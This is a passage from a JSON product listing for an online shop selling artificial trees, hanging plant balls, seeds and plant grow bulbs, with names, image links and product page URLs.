180 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755960284.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/maple-tree-180-cm\/tre06419"},{"id":"47997","city":"LAUREL TREE 120 CM","name":"LAUREL TREE 120 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755964004.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/laurel-tree-120-cm\/tre06947"},{"id":"47999","city":"LAUREL TREE 150 CM","name":"LAUREL TREE 150 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1755964946.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/laurel-tree-150-cm\/tre47310"},{"id":"48011","city":"Plant Grow Bulb \u2013 Warm Yellow 80W","name":"Plant Grow Bulb \u2013 Warm Yellow 80W","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756032816.png","url":"https:\/\/mashatel.me\/category\/hydroponic-system\/lighting\/plant-grow-bulb-warm-yellow-80w\/pla60137"},{"id":"48013","city":"Plant Grow Bulb \u2013 Warm Yellow 100W","name":"Plant Grow Bulb \u2013 Warm Yellow 100W","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756032917.png","url":"https:\/\/mashatel.me\/category\/hydroponic-system\/lighting\/plant-grow-bulb-warm-yellow-100w\/pla74328"},{"id":"48015","city":"Real touch palm tree, 110cm","name":"Real touch palm tree, 110cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756041303.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/real-touch-palm-tree-110cm\/tre01652"},{"id":"48017","city":"Buxus Ball 28cm","name":"Buxus Ball 28cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756042542.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/hanging\/buxus-ball-28cm\/tre40269"},{"id":"48019","city":"Buxus Ball 38cm","name":"Buxus Ball 38cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756042797.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/hanging\/buxus-ball-38cm\/tre43079"},{"id":"48021","city":"Buxus Ball 45cm","name":"Buxus Ball 45cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756043002.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/hanging\/buxus-ball-45cm\/tre78413"},{"id":"48023","city":"Rose Ball 28cm","name":"Rose Ball 28cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756043323.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/hanging\/rose-ball-28cm\/tre95032"},{"id":"48025","city":"Rose Ball 38cm","name":"Rose Ball 38cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756043492.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/hanging\/rose-ball-38cm\/tre81265"},{"id":"48027","city":"Rose Ball 45cm","name":"Rose Ball 45cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756043670.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/hanging\/rose-ball-45cm\/tre75240"},{"id":"48029","city":"Boxwood Ball 28cm","name":"Boxwood Ball 28cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756044029.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/hanging\/boxwood-ball-28cm\/tre01762"},{"id":"48031","city":"Boxwood Ball 38cm","name":"Boxwood Ball 38cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756044219.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/hanging\/boxwood-ball-38cm\/tre94278"},{"id":"48033","city":"Boxwood Ball 45cm","name":"Boxwood Ball 45cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756045901.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/hanging\/boxwood-ball-45cm\/tre43819"},{"id":"48035","city":"Sungrass Ball 28cm","name":"Sungrass Ball 28cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756046214.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/hanging\/sungrass-ball-28cm\/tre39426"},{"id":"48037","city":"Sungrass Ball 38cm","name":"Sungrass Ball 38cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756046351.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/hanging\/sungrass-ball-38cm\/tre90825"},{"id":"48039","city":"Sungrass Ball 45cm","name":"Sungrass Ball 45cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756046476.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/hanging\/sungrass-ball-45cm\/tre69314"},{"id":"48041","city":"Jade leaf Ball 38cm","name":"Jade leaf Ball 38cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756046776.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/hanging\/jade-leaf-ball-38cm\/tre28145"},{"id":"48043","city":"Jade leaf Ball 45cm","name":"Jade leaf Ball 45cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756047038.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/hanging\/jade-leaf-ball-45cm\/tre71342"},{"id":"48045","city":"Tea Ball 28cm","name":"Tea Ball 28cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756047314.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/hanging\/tea-ball-28cm\/tre17394"},{"id":"48047","city":"Tea Ball 38cm","name":"Tea Ball 38cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756047449.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/hanging\/tea-ball-38cm\/tre20614"},{"id":"48049","city":"Pittoso Ball 38cm","name":"Pittoso Ball 38cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756047657.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/hanging\/pittoso-ball-38cm\/tre76340"},{"id":"48051","city":"FIDDLE LEAF PLANT 90 CM","name":"FIDDLE LEAF PLANT 90 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756047813.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/fiddle-leaf-plant-90-cm\/tre62574"},{"id":"48053","city":"FIDDLE LEAF PLANT 120 CM","name":"FIDDLE LEAF PLANT 120 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756048724.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/fiddle-leaf-plant-120-cm\/tre97265"},{"id":"48055","city":"FIDDLE LEAF PLANT 150 CM","name":"FIDDLE LEAF PLANT 150 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756048970.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/fiddle-leaf-plant-150-cm\/tre95278"},{"id":"48057","city":"FIDDLE LEAF TREE 120 CM","name":"FIDDLE LEAF TREE 120 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756050418.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/fiddle-leaf-tree-120-cm\/tre57846"},{"id":"48059","city":"FIDDLE LEAF TREE 150 CM","name":"FIDDLE LEAF TREE 150 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756050791.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/fiddle-leaf-tree-150-cm\/tre45190"},{"id":"48061","city":"fiddle leaf bush 120 CM","name":"fiddle leaf bush 120 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756051691.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/fiddle-leaf-bush-120-cm\/tre53082"},{"id":"48065","city":"DRACAENA 120 CM","name":"DRACAENA 120 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756108419.png","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/dracaena-120-cm\/tre53907"},{"id":"48067","city":"Lemon Balm Seeds - Organic","name":"Lemon Balm Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756110671.png","url":"https:\/\/mashatel.me\/category\/seeds\/herbs-1\/lemonbalmseeds-organic\/kmt05873"},{"id":"48069","city":"DRACAENA 122 CM","name":"DRACAENA 122 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756191973.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/dracaena-122-cm\/tre08374"},{"id":"48071","city":"DRACAENA SANDERIANA 170 CM","name":"DRACAENA SANDERIANA 170 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756195284.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/dracaena-sanderiana-170-cm\/tre60827"},{"id":"48073","city":"OLIVE TREE 150 CM","name":"OLIVE TREE 150 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756199004.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/olive-tree-150-cm\/tre19025"},{"id":"48075","city":"OLIVE TREE 180 CM","name":"OLIVE TREE 180 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756198402.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/olive-tree-180-cm\/tre89420"},{"id":"48077","city":"LOCUST TREE 150 CM","name":"LOCUST TREE 150 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756200156.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/locust-tree-150-cm\/tre01763"},{"id":"48079","city":"SINGLE STEM OLIVE TREE 150 CM","name":"SINGLE STEM OLIVE TREE 150 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756202644.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/single-stem-olive-tree-150-cm\/tre57304"},{"id":"48081","city":"LOCUST TREE 180 CM","name":"LOCUST TREE 180 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756203010.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/locust-tree-180-cm\/tre17368"},{"id":"48083","city":"BOUGAINVILLEA 130 CM","name":"BOUGAINVILLEA 130 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756203918.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/bougainvillea-130-cm\/tre57914"},{"id":"48085","city":"BOUGAINVILLEA 150 CM","name":"BOUGAINVILLEA 150 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756204321.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/bougainvillea-150-cm\/tre93405"},{"id":"48087","city":"YUCCA 65 CM","name":"YUCCA 65 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756204899.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/yucca-65-cm\/tre85417"},{"id":"48089","city":"YUCCA 90 CM","name":"YUCCA 90 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756205251.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/yucca-90-cm\/tre72509"},{"id":"48091","city":"VARIEGATED ELASTIC FICUS TREE 65 CM","name":"VARIEGATED ELASTIC FICUS TREE 65 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756211396.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/variegated-elastic-ficus-tree-65-cm\/tre31694"},{"id":"48095","city":"STRELITZIA 150 CM","name":"STRELITZIA 150 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756212780.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/strelitzia-150-cm\/tre63214"},{"id":"48097","city":"CB PALM 180 CM","name":"CB PALM 180 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756214428.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/cb-palm-180-cm\/tre81975"},{"id":"48099","city":"ARECA PALM 90 CM","name":"ARECA PALM 90 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756215226.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/areca-palm-90-cm\/tre80219"},{"id":"48101","city":"ARECA PALM 150 CM","name":"ARECA PALM 150 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756215544.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/areca-palm-150-cm\/tre39768"},{"id":"48103","city":"MONSTERA 120 CM","name":"MONSTERA 120 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756218399.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/monstera-120-cm\/tre91760"},{"id":"48105","city":"MONSTERA 150 CM","name":"MONSTERA 150 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756218596.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/monstera-150-cm\/tre70368"},{"id":"48107","city":"RHAPIS PALM 120 CM","name":"RHAPIS PALM 120 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756219131.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/rhapis-palm-120-cm\/tre36249"},{"id":"48109","city":"RHAPIS PALM 150 CM","name":"RHAPIS PALM 150 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756219447.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/rhapis-palm-150-cm\/tre53718"},{"id":"48111","city":"RHAPIS PALM 180 CM","name":"RHAPIS PALM 180 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756220143.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/rhapis-palm-180-cm\/tre40285"},{"id":"48113","city":"CHINESE BAMBOO 120 CM","name":"CHINESE BAMBOO 120 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756222876.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/chinese-bamboo-120-cm\/tre47296"},{"id":"48115","city":"CHINESE BAMBOO 150 CM","name":"CHINESE BAMBOO 150 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756225082.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/chinese-bamboo-150-cm\/tre98537"},{"id":"48117","city":"CHINESE BAMBOO 180 CM","name":"CHINESE BAMBOO 180 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756225943.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/chinese-bamboo-180-cm\/tre09867"},{"id":"48119","city":"DRACAENA WITH SMALL LEAVES 140 CM","name":"DRACAENA WITH SMALL LEAVES 140 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756286635.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/dracaena-with-small-leaves-140-cm\/tre97420"},{"id":"48121","city":"KENTIA PALM 150 CM","name":"KENTIA PALM 150 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756287441.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/kentia-palm-150-cm\/tre42370"},{"id":"48123","city":"KENTIA PALM 180 CM","name":"KENTIA PALM 180 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756294038.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/kentia-palm-180-cm\/tre47506"},{"id":"48125","city":"ARECA PALM 140 CM","name":"ARECA PALM 140 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756295203.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/areca-palm-140-cm\/tre53470"},{"id":"48127","city":"ARECA PALM 160 CM","name":"ARECA PALM 160 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756295402.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/areca-palm-160-cm\/tre38274"},{"id":"48129","city":"ARECA PALM 180 CM","name":"ARECA PALM 180 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756295670.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/areca-palm-180-cm\/tre04538"},{"id":"48131","city":"ARECA PALM 200 CM","name":"ARECA PALM 200 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756295891.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/areca-palm-200-cm\/tre28640"},{"id":"48135","city":"LADY PALM 170 CM","name":"LADY PALM 170 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756298831.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/lady-palm-170-cm\/tre48915"},{"id":"48137","city":"Plant Grow Bulb \u2013 Purple 80W","name":"Plant Grow Bulb \u2013 Purple 80W","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756298909.jpg","url":"https:\/\/mashatel.me\/category\/hydroponic-system\/lighting\/plantgrowbulbe28093warmyellow80w\/kmt83612"},{"id":"48138","city":"LADY PALM 140 CM","name":"LADY PALM 140 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756299092.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/lady-palm-140-cm\/tre43082"},{"id":"48140","city":"MINI PALM WITH PP TRUNK 210 CM","name":"MINI PALM WITH PP TRUNK 210 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756301602.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/mini-palm-with-pp-trunk-210-cm\/tre52631"},{"id":"48143","city":"MINI PALM WITH PP TRUNK 180 CM","name":"MINI PALM WITH PP TRUNK 180 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756302304.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/mini-palm-with-pp-trunk-180-cm\/tre48612"},{"id":"48145","city":"Plant Grow Bulb \u2013 Warm Yellow 100W","name":"Plant Grow Bulb \u2013 Warm Yellow 100W","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756302313.jpg","url":"https:\/\/mashatel.me\/category\/hydroponic-system\/lighting\/plantgrowbulbe28093warmyellow100w\/kmt05312"},{"id":"48147","city":"MINI PALM WITH PP TRUNK 150 CM","name":"MINI PALM WITH PP TRUNK 150 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756302862.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/mini-palm-with-pp-trunk-150-cm\/tre92873"},{"id":"48149","city":"MINI PALM WITH PP TRUNK 120 CM","name":"MINI PALM WITH PP TRUNK 120 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756303977.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/mini-palm-with-pp-trunk-120-cm\/tre47205"},{"id":"48153","city":"ALPINA ZARUMBET 210 CM","name":"ALPINA ZARUMBET 210 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756308448.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/alpina-zarumbet-210-cm\/tre58430"},{"id":"48155","city":"ALPINA ZARUMBET 180 CM","name":"ALPINA ZARUMBET 180 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756314176.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/alpina-zarumbet-180-cm\/tre05837"},{"id":"48157","city":"MINI PALM WITH PLASTIC TRUNK 180 CM","name":"MINI PALM WITH PLASTIC TRUNK 180 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756369290.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/mini-palm-with-plastic-trunk-180-cm\/tre97156"},{"id":"48159","city":"MINI PALM WITH PLASTIC TRUNK 150 CM","name":"MINI PALM WITH PLASTIC TRUNK 150 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756370013.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/mini-palm-with-plastic-trunk-150-cm\/tre04892"},{"id":"48161","city":"MINI PALM WITH PLASTIC TRUNK 120 CM","name":"MINI PALM WITH PLASTIC TRUNK 120 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756370445.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/mini-palm-with-plastic-trunk-120-cm\/tre24910"},{"id":"48163","city":"AZALEA 180 CM","name":"AZALEA 180 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756372180.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/azalea-180-cm\/tre01783"},{"id":"48165","city":"AZALEA 150 CM","name":"AZALEA 150 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756372608.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/azalea-150-cm\/tre17823"},{"id":"48167","city":"AZALEA 120 CM","name":"AZALEA 120 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756373356.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/azalea-120-cm\/tre32891"},{"id":"48169","city":"FAN PALM 180 CM","name":"FAN PALM 180 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756376207.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/fan-palm-180-cm\/tre47395"},{"id":"48171","city":"FAN PALM 200 CM","name":"FAN PALM 200 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756378802.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/fan-palm-200-cm\/tre85794"},{"id":"48177","city":"DRACAENA SURCULOSA 180 CM","name":"DRACAENA SURCULOSA 180 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756384361.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/dracaena-surculosa-180-cm\/tre35678"},{"id":"48179","city":"DRACAENA SURCULOSA 150 CM","name":"DRACAENA SURCULOSA 150 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756384786.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/dracaena-surculosa-150-cm\/tre72536"},{"id":"48181","city":"SCHEFFELERA ARBORICOLA 3T 180 CM","name":"SCHEFFELERA ARBORICOLA 3T 180 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756386210.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/scheffelera-arboricola-3t-180-cm\/tre60987"},{"id":"48183","city":"SCHEFFELERA ARBORICOLA 3T 150 CM","name":"SCHEFFELERA ARBORICOLA 3T 150 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756387099.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/scheffelera-arboricola-3t-150-cm\/tre80461"},{"id":"48185","city":"DRACAENA TREE 180 CM","name":"DRACAENA TREE 180 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756395115.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/dracaena-tree-180-cm\/tre08326"},{"id":"48187","city":"DRACAENA TREE 150 CM","name":"DRACAENA TREE 150 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756395415.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/dracaena-tree-150-cm\/tre95780"},{"id":"48189","city":"RUBBER TREE 150 CM","name":"RUBBER TREE 150 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756396006.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/rubber-tree-150-cm\/tre81642"},{"id":"48191","city":"RUBBER TREE 120 CM","name":"RUBBER TREE 120 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756397138.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/rubber-tree-120-cm\/tre56720"},{"id":"48193","city":"NEW CYPRESS 180 CM","name":"NEW CYPRESS 180 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756398203.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/new-cypress-180-cm\/tre71269"},{"id":"48195","city":"NEW CYPRESS 150 CM","name":"NEW CYPRESS 150 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756398462.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/new-cypress-150-cm\/tre81925"},{"id":"48197","city":"GREEN DRACAENA 160 CM","name":"GREEN DRACAENA 160 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756450643.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/green-dracaena-160-cm\/tre06537"},{"id":"48199","city":"GREEN DRACAENA 120 CM","name":"GREEN DRACAENA 120 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756451163.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/green-dracaena-120-cm\/tre94706"},{"id":"48201","city":"CHLOROPHYTUM TREE 140 CM","name":"CHLOROPHYTUM TREE 140 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756452694.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/chlorophytum-tree-140-cm\/tre53469"},{"id":"48203","city":"3 - SINGLE PALM 180 CM","name":"3 - SINGLE PALM 180 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756454212.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/3-single-palm-180-cm\/tre07914"},{"id":"48205","city":"3 - SINGLE PALM 150 CM","name":"3 - SINGLE PALM 150 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756454584.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/3-single-palm-150-cm\/tre38175"},{"id":"48207","city":"SINGLE PALM 170 CM","name":"SINGLE PALM 170 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756455930.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/single-palm-170-cm\/tre67298"},{"id":"48209","city":"SINGLE PALM 140 CM","name":"SINGLE PALM 140 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756456782.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/single-palm-140-cm\/tre56739"},{"id":"48218","city":"MINI PALM WITH BARK 160 CM","name":"MINI PALM WITH BARK 160 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756549393.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/mini-palm-with-bark-160-cm\/tre23107"},{"id":"48220","city":"MINI PALM WITH BARK 130 CM","name":"MINI PALM WITH BARK 130 CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756555202.jpg","url":"https:\/\/mashatel.me\/category\/artificial-plants\/trees-2\/mini-palm-with-bark-130-cm\/tre38246"},{"id":"48222","city":"SS PRIME TT 12*12","name":"SS PRIME TT 